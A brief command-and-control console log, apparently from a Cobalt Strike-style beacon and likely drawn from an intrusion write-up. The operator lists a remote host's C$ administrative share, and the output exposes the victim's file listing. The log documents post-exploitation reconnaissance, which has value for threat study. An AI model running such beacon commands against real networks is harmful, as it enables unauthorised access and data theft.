 beacon> shell dir \\192.168.0.20\c$
[*] Tasked beacon to run: dir \\192.168.0.20\c$
[+] host called home, sent: 52 bytes
[+] received output:
Volume in drive \\192.168.0.20\c$ has no label.
Volume Serial Number is 44CF-CCEE
Directory of \\192.168.0.20\c$
04/14/2021 10:15 AM <DIR> ADHealthCheck
03/17/2021 03:57 PM <DIR> Automation
08/17/2021 12:57 PM 30,081,024 CiscoUserAgent.sdf
08/16/2018 05:01 PM 268 copy-screesnsaver-photo - Copy.bat
10/06/2018 03:44 PM 244 copy-screesnsaver-photo.bat
07/25/2018 02:39 PM 1,929 ExtADSch.log
08/15/2018 09:43 PM <DIR> IT
04/14/2021 02:36 PM 409,160 members.csv
08/22/2013 09:22 PM <DIR> PerfLogs
04/02/2021 06:28 PM <DIR> Program Files
03/18/2021 01:21 PM <DIR> Program Files (x86)
03/22/2021 04:36 PM <DIR> scripts
07/14/2019 09:11 PM <DIR> StorageReports
07/12/2019 09:52 PM <DIR> sylinktemp
04/21/2021 03:51 PM <DIR> TEMP
03/09/2020 03:24 PM 24 UserAgentEncryptionBytes.bin
03/04/2021 11:02 AM <DIR> Users
01/17/2021 09:11 PM <DIR> Windows
6 File(s) 30,492,649 bytes
12 Dir(s) 176,200,134,656 bytes free
(x64)
beacon>